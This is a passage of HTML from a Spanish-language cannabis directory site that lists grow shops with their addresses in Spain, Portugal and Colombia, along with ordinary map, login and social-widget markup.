                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/andalucia/almeria/grows/i-wanna/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_146"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='208' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/principado-de-asturias/aviles/grows/petalu-com/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2016/12/208_untitled.png" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="PÉTALU.COM" aria-label="PÉTALU.COM"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/principado-de-asturias/aviles/grows/petalu-com/"
                                       title="PÉTALU.COM">PÉTALU.COM</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Av. Telares</span><br><span itemprop="addressLocality">Avilés</span><br><span itemprop="addressRegion">Principado de Asturias</span><br><span itemprop="postalCode">33401</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Pétalu. Grow  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/principado-de-asturias/aviles/grows/petalu-com/" title="PÉTALU.COM">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/principado-de-asturias/aviles/grows/petalu-com/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_208"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='483' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/portugal/porto/povoa-de-varzim/grows/ak47-shop/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/483_my-site-logo-1461587888.jpg.png" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="AK47 Shop" aria-label="AK47 Shop"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/portugal/porto/povoa-de-varzim/grows/ak47-shop/"
                                       title="AK47 Shop">AK47 Shop</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">R. do Paredão</span><br><span itemprop="addressLocality">Póvoa de Varzim</span><br><span itemprop="addressRegion">Porto</span><br><span itemprop="postalCode">4490-577</span><br><span itemprop="addressCountry">Portugal</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Vendemos  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/portugal/porto/povoa-de-varzim/grows/ak47-shop/" title="AK47 Shop">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/portugal/porto/povoa-de-varzim/grows/ak47-shop/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_483"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='759' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/colombia/bogota/bogota/grows/smoking-shop/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/759_14192665_1766845516937422_5579080191680665815_n.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="smoking shop" aria-label="smoking shop"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/colombia/bogota/bogota/grows/smoking-shop/"
                                       title="smoking shop">smoking shop</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Cra. 7 #22-66</span><br><span itemprop="addressLocality">Bogotá</span><br><span itemprop="addressRegion">Bogotá</span><br><span itemprop="postalCode">110311</span><br><span itemprop="addressCountry">Colombia</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Ganjah Smoking  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/colombia/bogota/bogota/grows/smoking-shop/" title="smoking shop">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/colombia/bogota/bogota/grows/smoking-shop/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_759"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='910' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/mostoles/grows/humoazul-mostoles/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/910_hqdefault.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Humoazul Móstoles " aria-label="Humoazul Móstoles "></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/mostoles/grows/humoazul-mostoles/"
                                       title="Humoazul Móstoles">Humoazul Móstoles</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Calle Cid Campeador</span><br><span itemprop="addressLocality">Móstoles</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28935</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Paseo de  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/mostoles/grows/humoazul-mostoles/" title="Humoazul Móstoles">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/mostoles/grows/humoazul-mostoles/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_910"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                    </ul>  <!-- geodir_category_list_view ends here-->
    <div class="clear"></div>
		<script>
			jQuery(function ($) {
				if (typeof(animate_marker) == 'function') {
					var groupTab = $("ul.geodir_category_list_view").children("li");
					groupTab.hover(function () {
						animate_marker('listing_map_canvas', String($(this).data("post-id")));
					}, function () {
						stop_marker_animation('listing_map_canvas', String($(this).data("post-id")));
					});
				} else {
					window.animate_marker = function () {
					};
					window.stop_marker_animation = function () {
					};
				}
			});
		</script>
		
		</div>
		 </li>
							</ul>
		<!--gd-tabs-content ul end-->
	</div>
	    <div class="geodir-pos_navigation clearfix">
    <div
        class="geodir-post_left"></div>
    <div
        class="geodir-post_right"></div>
    </div></article><!-- article ends here--></div><!-- content ends here--><aside id="gd-sidebar-wrapper" class="sidebar geodir-sidebar-right geodir-details-sidebar-right" role="complementary" itemscope itemtype="http://schema.org/WPSideBar" >        <div class="geodir-content-right geodir-sidebar-wrap"><div class="geodir-company_info geodir-details-sidebar-social-sharing">        <div class="likethis">
            	<a href="http://twitter.com/share"
	   class="twitter-share-button">Tweet</a>
	<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
	            	<iframe  class="facebook"
	     src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.cannabiscultura.com%2Fsitios%2Fespana%2Fguipuzcoa%2Fsan-sebastian%2Fgrows%2Fkaya-donostia%2F&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light"
	     style="border:none; overflow:hidden; width:100px; height:20px"></iframe>
	            	<div id="plusone-div" class="g-plusone" data-size="medium"></div>
	<script type="text/javascript">
		(function () {
			var po = document.createElement('script');
			po.type = 'text/javascript';
			po.async = true;
			po.src = 'https://apis.google.com/js/platform.js';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(po, s);
		})();
	</script>
	        </div>
    </div><div class="geodir-company_info geodir-details-sidebar-user-links">        <p class="edit_link">
            <span class="geodir-addtofav favorite_property_123"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                </p>
    </div><section id="text-3" class="widget geodir-widget widget_text"><h3 class="widget-title">Patrocinados</h3>			<div class="textwidget"><div data-mantis-zone="ad_dir_portada"></div>
<p><!-- /429975992/grow_detail_sidebar --></p>
<div id='div-gpt-ad-1569610469969-0' style='width: 300px; height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1569610469969-0'); });
  </script>
</div>
</div>
		</section><section id="geodir_loginbox-4" class="widget geodir-widget geodir_loginbox"><h3 class="widget-title">Mi cuenta</h3>				<form name="loginform" class="loginform1"
		      action="https://www.cannabiscultura.com/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="eMail" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Contraseña"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/"/>
			<input type="hidden" name="testcookie" value="1"/>

				
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Iniciar sesión" class="b_signin"/>

				<p class="geodir-new-forgot-link">
											<a href="https://www.cannabiscultura.com/gd-login/?signup=1"
						   class="goedir-newuser-link">Nueva cuenta</a>

										<a href="https://www.cannabiscultura.com/gd-login/?forgot=1"
					   class="goedir-forgot-link">¿Olvidaste la contraseña?</a></p></div>
		</form>
		</section><section id="nav_menu-4" class="widget geodir-widget widget_nav_menu"><div class="menu-home-side-bar-container"><ul id="menu-home-side-bar" class="menu gd-menu-z"><li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a href="https://www.cannabiscultura.com/sitios/grows/">Grows</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-471"><a href="https://www.cannabiscultura.com/sitios-online/grows-online/">Grows Solo Online</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a href="https://www.cannabiscultura.com/sitios-online/bancos-de-semillas/">Bancos de Semillas</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://www.cannabiscultura.com/sitios/asociaciones/">Asociaciones</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.cannabiscultura.com/sitios-online/derivados-del-cannabis/">Derivados del Cannabis</a></li>
</ul></div></section><section id="geodir_map_v3_listing_map-3" class="widget geodir-widget widget geodir-map-listing-page">        <div id="catcher_geodir_map_v3_listing_map_3"></div>
        <div class="stick_trigger_container">
            <div class="trigger_sticky triggeroff_sticky"></div>
            <div class="top_banner_section geodir_map_container geodir-map-listing-page-single"
                 id="sticky_map_geodir_map_v3_listing_map_3"
                 style="min-height:370px;width:294px;">

                <div class="map_background">
                    <div class="top_banner_section_in clearfix">
                        <div class="geodir_map_v3_listing_map_3_TopLeft TopLeft"><span class="triggermap" id="geodir_map_v3_listing_map_3_triggermap"  ><i class="fas fa-expand-arrows-alt"></i></span></div>
                        <div class="geodir_map_v3_listing_map_3_TopRight TopRight"></div>
                        <div id="geodir_map_v3_listing_map_3_wrapper" class="main_map_wrapper"
                             style="height:370px;width:294px;">
                            <!-- new map start -->
                            <div class="iprelative">
                                <div class="geodir_marker_cluster" id="geodir_map_v3_listing_map_3"
                                     style="height:370px;width:294px;"></div>
                                <div id="geodir_map_v3_listing_map_3_loading_div" class="loading_div"
                                     style=" height:370px;width:294px;"></div>
                                <!--<div id="home_map_counter"></div>        -->
                                <div id="geodir_map_v3_listing_map_3_map_nofound"
                                     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
                                <div id="geodir_map_v3_listing_map_3_map_notloaded"
                                     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
                            </div>
                            <!-- new map end -->
                        </div>
                        <div class="geodir_map_v3_listing_map_3_BottomLeft BottomLeft"></div>
                    </div>
                </div>
                                    <input type="hidden" id="geodir_map_v3_listing_map_3_jason_enabled" value="1"/>
                
                                <div class="map-category-listing-main" style="display:none">
                                        <div
                        class="map-category-listing">
                        <div class="gd-trigger gd-triggeroff"><i class="fas fa-compress"></i><i class="fas fa-expand"></i></div>
                        <div id="geodir_map_v3_listing_map_3_cat"
                             class="geodir_map_v3_listing_map_3_map_category  map_category"
                                                          style="max-height:370px;">
                            <input
                                onkeydown="if(event.keyCode == 13){build_map_ajax_search_param('geodir_map_v3_listing_map_3', false)}"
                                type="text"
                                class="inputbox geodir-hide"
                                id="geodir_map_v3_listing_map_3_search_string" name="search"
                                placeholder="Nombre del sitio"/>
                                                            <input type="hidden" id="geodir_map_v3_listing_map_3_cat_enabled" value="0"/>
                                <input type="hidden" id="geodir_map_v3_listing_map_3_child_collapse" value="0"/>
                                                        <div class="BottomRight"></div>

                        </div>
                    </div>
                </div>
                <!-- map-category-listings-->

                                    <input type="hidden" id="geodir_map_v3_listing_map_3_location_enabled" value="0"/>
                
                <input type="hidden" id="geodir_map_v3_listing_map_3_posttype" name="gd_posttype" value="gd_place"/>

                <input type="hidden" name="limitstart" value=""/>



                
            </div>
        </div> <!--end of stick trigger container-->
        <script type="text/javascript">

            jQuery(document).ready(function () {
                build_map_ajax_search_param('geodir_map_v3_listing_map_3', false);
                map_sticky('geodir_map_v3_listing_map_3');
            });

        </script>
                    <script>
                (function () {
                    var screenH = jQuery(window).height();
                    var heightVH = "370";
                    var ptypeH = '';
                    if (jQuery("#geodir_map_v3_listing_map_3_posttype_menu").length) {
                        ptypeH = jQuery("#geodir_map_v3_listing_map_3_posttype_menu").outerHeight();
                    }

                    jQuery("#geodir_map_v3_listing_map_3_cat").css("max-height", heightVH - ptypeH + 'px');

                }());
            </script>
        </section><section id="popular_post_view-5" class="widget geodir-widget geodir_popular_post_view">	<div class="geodir_locations geodir_location_listing">

				<div class="geodir_list_heading clearfix">
			<h3 class="widget-title">Los más recientes</h3>			<a href="https://www.cannabiscultura.com/sitios/"
			   class="geodir-viewall">Ver todo</a>
		</div>
				    <ul class="geodir_category_list_view clearfix ">
                        <li class="clearfix geodir-gridview gridview_onehalf gd-post-gd_place"  data-post-id='123' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Kaya Donostia" aria-label="Kaya Donostia"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/"
                                       title="Kaya Donostia">Kaya Donostia</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Iñigo Kalea</span><br><span itemprop="addressLocality">San Sebastián</span><br><span itemprop="addressRegion">Guipúzcoa</span><br><span itemprop="postalCode">20003</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Kaya Donostia</p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_123"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                    </ul>  <!-- geodir_category_list_view ends here-->
    <div class="clear"></div>
		<script>
			jQuery(function ($) {
				if (typeof(animate_marker) == 'function') {
					var groupTab = $("ul.geodir_category_list_view").children("li");
					groupTab.hover(function () {
						animate_marker('listing_map_canvas', String($(this).data("post-id")));
					}, function () {
						stop_marker_animation('listing_map_canvas', String($(this).data("post-id")));
					});
				} else {
					window.animate_marker = function () {
					};
					window.stop_marker_animation = function () {
					};
				}
			});
		</script>
			</div>
	</section></div><!-- end geodir-content-right --></aside><!-- sidebar ends here--></div></div><!-- content ends here-->        <div
            class="geodir_full_page clearfix ">
                    </div><!-- clearfix ends here-->
    <footer id="footer" class="site-footer" role="contentinfo">
	<div class="footer-widgets">
		<div class="container">
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widgettitle">Guías</h4><div class="menu-guias-1-container"><ul id="menu-guias-1" class="menu gd-menu-z"><li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1687"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1688"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos Básicos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El cultivo</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Secciones</h4><div class="menu-footer-secciones-container"><ul id="menu-footer-secciones" class="menu gd-menu-z"><li id="menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1600"><a href="https://www.cannabiscultura.com/category/noticias/">Noticias</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="https://www.cannabiscultura.com/sitios/grows/">Grows</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="https://www.cannabiscultura.com/foro-marihuana/">Foro comunidad</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1597"><a href="https://www.cannabiscultura.com/sitios-online/bancos-de-semillas/">Bancos de Semillas</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1598"><a href="https://www.cannabiscultura.com/sitios-online/grows-online/">Grows Online</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1599"><a href="https://www.cannabiscultura.com/sitios-online/derivados-del-cannabis/">Derivados del Cannabis</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="widgettitle">Siguenos en las Redes</h4><ul><li><a href="https://www.facebook.com/ccultura00/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Ver perfil de ccultura00 en Facebook</span></a></li><li><a href="https://twitter.com/cannabiscultura/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Ver perfil de cannabiscultura en Twitter</span></a></li><li><a href="https://www.youtube.com/user/CannabisCulturaTv/" class="genericon genericon-youtube" target="_blank"><span class="screen-reader-text">Ver perfil de CannabisCulturaTv en YouTube</span></a></li></ul></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									</div>
					</div>
	</div>
	<div class="copyright footer-links-active">
		<div class="container">
			<p class="copyright-text">
			Copyright &copy; Cannabis Cultura 2026- info@cannabiscultura.com			</p>
			<div class="ds_footer_links"><ul id="menu-footer" class="menu gd-menu-z"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-118"><a href="https://www.cannabiscultura.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.cannabiscultura.com/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>		</div>
	</div>

</footer>
<script>var geodir_advanced_search_js_msg = {"geodir_advanced_search_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"","msg_Me":"Me","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter_near":"1","geodir_enable_autocompleter":"1","geodir_autocompleter_autosubmit_near":"0","geodir_autocompleter_autosubmit":"1","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"1","geodir_autolocate_disable":"1","geodir_autolocate_ask":"0","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:"};</script><script>



map_id_arr = [];
gdUmarker='';
my_location = 0;lat = '';
lon = '';
gdUmarker = '';
userMarkerActive=false;
gdLocationOptions = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};
geodir_insert_compass(); 
gdSetupUserLoc();

jQuery(window).load(function(){  
geodir_reposition_compass();// set compass positon after images loaded so not to change position
});




jQuery( "body" ).on( "map_show", function(event,map_id) {
map_id_arr.push(map_id);
  if(lat && lon){
 setTimeout(function(map_id){
  setusermarker(lat,lon,map_id);//createUserMarker(lat,lon,true);//set marker on map<br />
 }, 1,map_id);
  }
});


</script>
<div class="gd-near-me-dropdown gd-dropdown dropdown-tip dropdown-anchor-right">
	<div class="dropdown-panel">
    	<div class="gd-advanced-s-menu-near">
        <span class="gdas-menu-near-me-left gdas-menu-left">Near me</span>
        <span class="gdas-menu-near-me-right gdas-menu-right"><input type="checkbox"  class="gt_near_me_s" onclick="gdGetLocation(jQuery(this));" /></span>
        </div>
        
        <div class="gd-advanced-s-menu-range">
        <span class="gdas-menu-left"><input type="range" name="gdas-range" class="gdas-range" min="1" max="320" onchange="gdasShowRange(jQuery(this));" value="120"></span>
        <span class="gdas-menu-right gdas-range-value-out">120 </span>
        </div>
    </div>
</div>
<script>var geodir_custom_post_type_all_js_msg = {"geodir_cp_post_type_char_validation":"Post Type can not be more than 17 characters.","geodir_cp_post_type_illegal_characters_validation":"Post Type contains illegal characters.","geodir_cp_post_type_blank_validation":"Post Type must not be blank.","geodir_cp_listing_slug_illegal_characters_validation":"Listing Slug contains illegal characters.","geodir_cp_listing_slug_blank_validation":"Listing Slug must not be blank.","geodir_cp_listing_order_value_validation":"Enter valid order value."};jQuery(document).ready(function(){
	jQuery('.gd-post-no-geo').each(function(){
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint').remove();
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint-link').remove();
	});
	
		jQuery('.search_by_post').each(function(){
		jQuery(this).change(function(){
			gd_cpt_on_change_posttype(this, jQuery(this).val());
		});
